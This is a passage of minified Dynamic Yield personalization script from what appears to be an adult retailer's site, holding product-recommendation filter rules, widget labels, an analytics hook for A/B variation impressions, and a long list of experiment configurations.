Type:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1303816,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]},{arguments:[{action:"IS_NOT",value:"0"},{action:"IS_NOT",value:"99999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let r=decodeURI(i.name);const s=i.id;function d(e,t,a,i,o,n){const r={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=r,window.gtag("event",e,t)}))}n?d(e,t,s,r,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,s,r,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104849643,reportVersion:2858913,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104194392,reportVersion:2231715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1595198:{name:"_dy_smart_object_1819547",type:0,version:103305100,reportVersion:1408833,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102023021,name:"102381678",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102023022:102381679",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617550:{name:"_dy_smart_object_1891341",type:0,version:104195453,reportVersion:2232711,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098555,name:"102571968",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043339,name:"104865881",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098556:102571969",method:0},weightMechanism:1,attributionTtlS:-1},1617551:{name:"_dy_smart_object_1891342",type:0,version:103305102,reportVersion:1408835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098557,name:"102571970",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098558:102571971",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104876608,reportVersion:2885012,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:103406288,reportVersion:1488855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1724035:{name:"_dy_smart_object_2234588",type:0,version:104194199,reportVersion:2231548,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102432811,name:"103456916",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041814,name:"104863541",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104474073,reportVersion:2500638,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:102534437,name:"103725526",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102534438,name:"103725528",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042019,name:"104863726",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042020,name:"104863727",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104194548,reportVersion:2231850,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102535298,name:"103728471",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594920,name:"103885390",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042157,name:"104863970",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042158,name:"104863971",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104194549,reportVersion:2231851,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104876591,reportVersion:2884995,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104876592,reportVersion:2884996,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104850437,reportVersion:2859687,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104387459,reportVersion:2417025,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104387460,reportVersion:2417026,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104387461,reportVersion:2417027,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104387462,reportVersion:2417028,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104470393,reportVersion:2497023,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104501948,reportVersion:2527621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104850438,reportVer